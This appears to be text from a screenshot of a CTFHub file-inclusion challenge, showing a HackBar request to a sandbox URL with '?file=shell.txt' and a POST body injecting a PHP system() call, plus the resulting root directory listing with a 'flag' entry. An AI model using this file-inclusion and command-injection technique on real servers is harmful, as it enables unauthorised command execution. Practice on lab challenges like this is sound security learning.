 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
i have a shell, how to use it ?
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://challenge-1f1ce3f62aaf18bd.sandbox.ctfhub.com:10080/?file=shell.txt
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
ctfhub=system("ls /");